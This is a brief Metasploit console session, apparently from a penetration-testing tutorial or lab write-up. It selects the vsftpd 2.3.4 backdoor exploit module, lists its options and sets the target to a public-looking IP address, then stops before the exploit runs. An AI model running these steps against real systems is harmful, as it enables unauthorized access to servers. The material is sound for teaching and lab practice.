 msf >
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  21               yes       The target port
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 8.8.8.9
rhost => 8.8.8.9